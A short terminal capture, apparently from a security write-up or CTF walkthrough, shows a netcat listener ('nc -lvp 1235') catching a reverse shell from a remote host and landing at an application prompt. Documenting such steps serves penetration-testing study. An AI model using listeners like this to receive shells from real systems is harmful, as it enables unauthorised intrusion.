 [root@Miku /]# nc -lvp 1235
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1235
Ncat: Listening on 0.0.0.0:1235
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:53579.
bash: cannot set terminal process group (205): Inappropriate ioctl for device
bash: no job control in this shell
app@out:/app$ ls